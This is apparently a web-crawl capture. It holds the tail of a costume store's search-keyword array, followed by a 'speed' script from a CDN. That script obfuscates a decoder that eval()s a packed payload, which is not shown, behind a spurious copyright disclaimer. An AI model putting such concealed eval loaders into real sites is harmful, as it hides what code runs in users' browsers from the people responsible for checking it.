jacket','kids clown','long beard','samurai costume','gnome costume','construction vest','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','spider costume','sexy clown','fur coat','vintage costumes','santa dress','chiquita banana costume','bat wings','supergirl costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','rebel toons','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','marilyn monroe','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','power rangers costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','iron man mask','bald caps','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','founding father','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','lace dress','sleeping beauty','wedding dress','horse mask','karate kid','adult snow white','mandalorian kids','white face paint','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','super mario brothers','in boots','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','sheep mask','pom poms','80’s costumes','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','gryffindor robe','gas mask','clown hair','matching costumes','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','clown noses','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','zorro hat','80s women’s costumes','pregnancy belly','pikachu deluxe','attack on','jurassic world','mad hatter hat','gray wig','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','american indian','vampire costumes','beaver mascot','luau costume','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','adult 70\'s','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','90s costumes','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','eleven from stranger things','costume rental','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','ursula costume','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','cheerleader adult','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','ponytail wig','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','scary girl halloween costumes','front man costume','go go boots','finding nemo','venetian masquerade masks','velvet gloves','m&m costume','old shoes','swat women','women mask','sponge bob','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','honey bear','green goblin','pineapple costume','men’s scary','devil tail','music legs','spartan warrior','american revolution','rum costumes','furry mask','batman cape','mafia boss','yellow power ranger','brown bear','purple cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','wizard cloak','mens cop','final seal','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','duck mascot','black historical','chicago bear costume','black history','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','v for vendetta','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','mobster women','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','machine gun','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','freddy mask','cat man','movie costume','thriller costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','family guy','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','bunny mascot','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','raggedy ann','dr suess','mens fantasy costume','latex gloves','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','fun world fairy','red sexy','caveman club','baseball bat','female mask','care bears','mens skeleton','funny masks','naruto shippuden','penny wise costumes','he man','men disco','character costumes','women pirate','pretty woman','chef hat','airline pilot','suicide squad','jewelry 80’s','kids military','stormtrooper costume','sully monsters','tiger mask','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','witch masks','ice makeup','ghostface knife','the plague doctor','call of duty','blue wigs','sexy men','darth maul','gun belt','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','mens clown','monster hoodie','pirate woman','red boots','roaring twenties','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','jester mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','smoking jacket','sam trick-or-treat','facial hair','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','sailor hats','saw mask','green dress','space costume','old man costume kids','killer mask','latex animal mask','pixie cut','queen costumes','faux fur','mascot for sale','women’s disco','betsy ross costume','leather belt','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','adult men','snowflake costume','sun costume','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','sexy costumes adult','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','ski mask','mario bros','cop costume','mask for kids','thigh high','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','cat ears for men','men’s plus size','1920s costume','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','fetish adult','men’s coat','adult cat costumes','90\'s costumes','goofy costume','adult 4xl costume','gangster hat','boys size 10','prisoner costume women','minnie and mickey','fortnite costumes','disco costumes for','ghost face costume 25th anniversary kid','gnome hat','green top hat'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js
body_size: 1979
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"SEoqOwbmI",24,4,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976